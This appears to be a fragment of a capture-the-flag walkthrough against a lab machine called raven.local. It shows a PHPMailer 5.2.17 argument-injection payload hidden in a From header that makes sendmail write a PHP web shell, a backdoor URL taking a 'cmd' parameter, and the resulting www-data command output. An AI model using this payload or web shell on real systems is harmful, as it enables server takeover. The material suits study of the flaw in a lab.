 raven.local/backdoor.php?cm
http://raven.local/backdoor.p
view-source:http://raven.local/backdoor.php?cmd=id
1 01123 >>> blah"@badguy.com... Unbalanced '"'
2 01123 <<< To: Hacker <admin@vulnerable.com>
3 01123 <<< Subject: Message from Hackerman
4 01123 <<< X-PHP-Originating-Script: 0:class.phpmailer.php
5 01123 <<< Date: Wed, 21 Nov 2018 01:03:21 +1100
6 01123 <<< From: Vulnerable Server <"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com>
7 01123 <<< Message-ID: <43220b7187eb5ef5074496b743644dc5@raven.local>
8 01123 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer)
9 01123 <<< MIME-Version: 1.0
10 01123 <<< Content-Type: text/plain; charset=iso-8859-1
11 01123 <<<
12 01123 <<< uid=33(www-data) gid=33(www-data) groups=33(www-data)
13 01123 <<<
14 01123 <<< [EOF]